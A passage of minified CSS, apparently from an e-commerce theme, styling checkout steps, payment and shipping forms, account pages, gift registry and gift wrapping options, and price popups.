0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._active:before{background:#ff5501}.opc-progress-bar-item._active>span{color:#333}.opc-progress-bar-item._active>span:before{background:#ff5501}.opc-progress-bar-item._active>span:after{content:'\e610';font-family:'luma-icons';line-height:1;font-size:2.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete>span{color:#333}.opc-progress-bar-item._complete>span:after{content:'\e610';font-family:'luma-icons';line-height:1;font-size:2.8rem}.field.choice .field-tooltip{display:inline-block;margin-left:10px;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:21px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.opc-wrapper .fieldset>.field>.label{font-weight:400}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#333}.field-tooltip .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:21px;line-height:inherit;color:#bbb;content:'\e623';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#333}.field-tooltip .field-tooltip-action:before{padding-left:1px}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#333}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;border-radius:1px;font-size:14px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:20px}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:14px;margin-top:10px}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;line-height:30px;margin:0 0 20px;padding:20px 35px 20px 20px;transition:.3s border-color;width:50%;display:inline-block;font-size:14px;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#ff5501}.opc-wrapper .shipping-address-item.selected-item:after{background:#ff5501;color:#fff;content:'\e610';font-family:'luma-icons';height:27px;width:29px;font-size:27px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .action-show-popup{margin:0 0 20px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:5px}.opc-wrapper .action-select-shipping-item{float:right;margin:20px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:26px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:0}.checkout-shipping-method .no-quotes-block{margin:20px 0}.methods-shipping .actions-toolbar .action.primary{margin:20px 0 0}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:20px;padding-top:20px}.table-checkout-shipping-method tbody td:first-child{padding-left:0;padding-right:0;width:20px}.table-checkout-shipping-method tbody tr:first-child td{border-top:none}.table-checkout-shipping-method tbody .row-error td{border-top:none;padding-bottom:10px;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#006bb4;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:30px}.opc-block-shipping-information{padding:0 30px}.opc-block-shipping-information .shipping-information-title{border-bottom:1px solid #ccc;margin:0 0 20px;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:10px;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#333}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:#757575}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 20px}.opc-block-summary{background:#f5f5f5;padding:22px 30px;margin:0 0 20px}.opc-block-summary>.title{display:block}.opc-block-summary .mark .value{color:#999;display:block}.opc-block-summary .discount.coupon{display:none}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #ccc;padding:10px 40px 10px 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:12px;color:inherit;content:'\e622';font-family:'luma-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:10px}.opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e621'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:370px;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary .product-item{margin:0;padding-left:0}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 10px;width:100%}.opc-block-summary .product-item .product-item-name-block{display:table-cell;padding-right:5px;text-align:left}.opc-block-summary .product-item .subtotal{display:table-cell;text-align:right}.opc-block-summary .product-item .price{font-size:1.6rem;font-weight:400}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax{margin:0}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .actions-toolbar{position:relative;z-index:1}.opc-block-summary .actions-toolbar .secondary{border-top:1px solid #ccc;display:block;float:none;margin:-1px 0 0;padding:15px 0 0;text-align:left}.opc-block-summary .actions-toolbar .secondary .action{margin:0}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:25px}.authentication-wrapper{float:right;margin-top:-60px;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication .block-title{font-size:1.8rem;border-bottom:0;margin-bottom:25px}.block-authentication .block-title strong{font-weight:300}.block-authentication .field .label{font-weight:400}.block-authentication .actions-toolbar{margin-bottom:5px}.block-authentication .actions-toolbar>.secondary{padding-top:25px;text-align:left}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:10px}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:40px;padding-top:40px;position:relative}.block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #ccc}.checkout-payment-method .payment-method-title{padding:20px 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:5px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:5px}.checkout-payment-method .payment-method-content{display:none;padding:0 0 20px 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 20px}.checkout-payment-method .payment-group+.payment-group .step-title{margin:20px 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:600px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 10px}.checkout-payment-method .checkout-billing-address{margin:0 0 20px}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:20px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:20px 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e621'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #ccc;padding:20px 0}.checkout-payment-method .payment-option-title .action-toggle{color:#006bb4;display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:16px;color:#757575;content:'\e622';font-family:'luma-icons';margin:0 0 0 10px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#333}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:#757575}.checkout-payment-method .payment-option-content{padding:0 0 20px 22px}.checkout-payment-method .payment-option-inner{margin:0 0 20px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 5px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:5px}.checkout-payment-method .ccard .fields .select{padding-left:5px;padding-right:5px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .captcha .input-text,.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{padding-right:20px;width:auto}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:20px}.checkout-agreements-block .checkout-agreement.field{display:-webkit-flex;display:-ms-flexbox;display:flex}.checkout-agreements-block .checkout-agreement.field.required label:after{content:none}.checkout-agreements-block .checkout-agreement.field.required .action-show:after{content:'*';color:#e02b27;font-size:1.2rem}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:30px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:20px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:50%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:50%}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{font-size:1.8rem}.login-container .fieldset:after{margin:10px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.login-container .fieldset:after{margin-top:35px}.block-addresses-list .items.addresses>.item{margin-bottom:20px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.form-address-edit .region_id{display:none}.form-edit-account .fieldset.password{display:none}.box-billing-address .box-content,.box-shipping-address .box-content,.box-information .box-content,.box-newsletter .box-content{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:26px}.fieldset .fullname.field>.label+.control{width:100%}.account .column.main h2{margin-top:0}.account .column.main .toolbar{text-align:center}.account .column.main .toolbar .limiter-options{width:auto}.account .sidebar-additional{margin-top:40px}.account .table-wrapper:last-child{margin-bottom:0}.account .table-wrapper .action{margin-right:15px}.account .table-wrapper .action:last-child{margin-right:0}.account-nav .content{background:#f5f5f5;padding:15px 0}.account-nav .item{margin:3px 0 0}.account-nav .item:first-child{margin-top:0}.account-nav .item a,.account-nav .item>strong{border-left:3px solid transparent;display:block;padding:5px 18px 5px 15px}.account-nav .item a{text-decoration:none}.account-nav .item a:hover{background:#e8e8e8}.account-nav .item.current a,.account-nav .item.current strong{border-color:#ff5501;font-weight:600}.account-nav .item.current a{border-color:#ff5501}.account-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:10px 1.8rem}.column.main .block:last-child{margin-bottom:0}.block .title{margin-bottom:10px}.block .title strong{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.column.main .block .title strong{font-size:18px}.block p:last-child{margin:0}.block .box-actions{margin-top:5px}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{background-color:#f4f4f4;height:32px;line-height:32px;padding:0 9px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.control.captcha-image{margin-top:10px}.control.captcha-image .captcha-img{vertical-align:middle}.downloadable.samples{margin-bottom:20px}.downloadable.samples dd{margin:0 0 10px}.table-downloadable-products .product-name{margin-right:15px}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{font-size:1.4rem;display:inline;font-weight:600}.field.downloads .sample.link{float:right}.page-product-downloadable .product-add-form{clear:both;margin-bottom:25px}.page-product-downloadable .product-options-bottom .field.qty{display:none !important}.cart-summary .block.giftcard .action.check{line-height:1.2rem;padding:5px 8px;font-size:1.1rem;margin-top:20px}.page-product-giftcard .giftcard-amount{margin-bottom:0;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:20px}.page-product-giftcard .product-options-wrapper .field:first-of-type{margin-top:20px}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:30px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 20px}.opc-wrapper .giftcard-account-info{margin:0 0 20px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 10px}.gift-message .field{margin-bottom:20px}.gift-message .field .label{color:#666;font-weight:400}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{margin:0 0 20px}.gift-options-content .fieldset{margin:0 0 20px}.gift-summary .actions-toolbar>.secondary{float:none}.gift-summary .actions-toolbar>.secondary .action{margin:10px 20px 0 0}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:inherit}.action-gift:active:after{color:inherit}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin:10px 0 20px;text-align:left;width:100%}.cart.table-wrapper .gift-content._active{display:block}.gift-item-block{margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{font-weight:700;border-radius:3px;background-image:none;background:#eee;border:1px solid #ccc;color:#333;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:20px 0 0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:inherit}.gift-item-block .title:active:after{color:inherit}.gift-item-block .title:focus,.gift-item-block .title:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.gift-item-block .title:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.gift-item-block .title.disabled,.gift-item-block .title[disabled],fieldset[disabled] .gift-item-block .title{opacity:.5;cursor:default;pointer-events:none}.gift-item-block .title:active{box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,0.3)}.gift-item-block .content{border-bottom:1px solid #c1c1c1;padding:10px 10px 20px;position:relative}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:10px 0}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-items .action.show{display:inline-block;text-decoration:none;padding-right:20px;position:relative}.order-details-items .order-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.order-details-items .order-items .action.show:after{position:absolute;right:0;top:-4px}.order-details-items .order-items .action.show.expanded:after{content:'\e621'}.block-order-details-gift-message{border-top:1px solid #ccc;padding-top:10px}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:40px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.table-giftregistry-items .product-image{float:left;margin-right:10px}.cart-summary .form.giftregistry .fieldset{margin:25px 0 5px}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 10px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.cart-summary .form.giftregistry .fieldset .action.primary{margin-bottom:0}.form-giftregistry-search{margin-bottom:60px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry-results .toolbar-giftregistry-results{text-align:center}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 25px}.block-giftregistry-shared-items .item{border-bottom:1px solid #ccc}.block-giftregistry-shared-items .col{padding:20px 8px 10px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin-bottom:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:10px 0}.block-giftregistry-shared-items .product-item-name{display:block;margin:0 0 5px}.gift-wrapping .label{margin:0 0 8px;display:inline-block}.gift-wrapping .field{margin-bottom:10px}.gift-wrapping-info{font-weight:300;font-size:18px;margin:20px 0}.gift-wrapping-list{list-style:none;margin:20px 0 10px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:38px;line-height:4rem;color:#494949;content:'\e62a';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 10px 10px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:10px 0}.gift-wrapping-title .action-remove{margin-left:5px}.gift-options-content .fieldset>.field{margin:0 0 5px}.gift-options-content .fieldset>.field:before{display:none}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping,.table-order-review .gift-wrapping{margin:20px 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title,.table-order-review .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content,.table-order-review .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img,.table-order-review .gift-wrapping .content>img{float:left;margin:0 10px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.order-options .item{padding-bottom:20px}.order-options .product{margin-bottom:10px}.order-options .product-image-container{float:left;padding-right:10px}.order-options .gift-wrapping{margin-bottom:10px}.table.grouped>thead>tr>th,.table.grouped>tbody>tr>th,.table.grouped>tfoot>tr>th,.table.grouped>thead>tr>td,.table.grouped>tbody>tr>td,.table.grouped>tfoot>tr>td{border-top:1px solid #ccc}.table.grouped>caption+thead>tr:first-child>th,.table.grouped>colgroup+thead>tr:first-child>th,.table.grouped>thead:first-child>tr:first-child>th,.table.grouped>caption+thead>tr:first-child>td,.table.grouped>colgroup+thead>tr:first-child>td,.table.grouped>thead:first-child>tr:first-child>td{border-top:0}.table.grouped>tbody+tbody{border-top:1px solid #ccc}.table.grouped>thead>tr>th{border-bottom:0}.table.grouped .product-item-name{font-weight:400}.table.grouped .price-box .price{font-size:14px}.table.grouped .stock.unavailable{font-weight:normal;margin:0;text-transform:none;white-space:nowrap}.table.grouped .row-tier-price td{border-top:0}.table.grouped .row-tier-price .prices-tier{margin:0 -10px 10px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:inherit;color:inherit;content:'\e61c';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.block.filter{margin-bottom:40px}.block.filter .filter-title{margin-bottom:20px}.block.filter .filter-title strong{font-size:18px}.block-subtitle{display:inline-block;margin-bottom:10px}.filter-current .item{margin-bottom:10px}.filter-current .filter-label{display:block;font-weight:700}.filter-current .filter-label:after{content:':'}.filter-current+.filter-actions{margin-bottom:30px}.filter-options{margin:0}.filter-options .filter-options-title{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem;margin:0 0 10px;word-break:break-all}.filter-options .filter-options-content{margin:0 0 25px}.filter-options .filter-options-content .item{margin-bottom:3px}.filter-options .count{color:#7d7d7d}.filter-options .count:before{content:'('}.filter-options .count:after{content:')'}.filtered .items{margin:15px 0}.filtered .item{margin-bottom:6px;padding-left:22px;position:relative}.filtered .item .label{font-weight:700}.filtered .item .action.remove{left:-6px;position:absolute;top:0}.filtered+.actions{margin-bottom:35px}.map-popup-wrapper.popup .action.close{top:10px}.map-popup{background:#fff;border:1px solid #adadad;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;left:0;margin-top:10px;position:absolute;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:16px}.map-popup .popup-header .title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.map-popup .popup-content{margin:10px 0 0}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:#737373}.map-popup .popup-actions .action.close:active:before{color:#737373}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:none;border:none}.map-popup .popup-actions .action.close:hover{background:none;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin-bottom:15px}.map-popup .map-info-price .price-box{margin:0 0 20px}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .regular-price .price-label{display:none}.map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:10px}.map-fallback-price{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#006bb4;text-decoration:none;background:none;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:focus,.action-gift.map-show-info:active{background:none;border:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{background:none;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited,.cart.table-wrapper 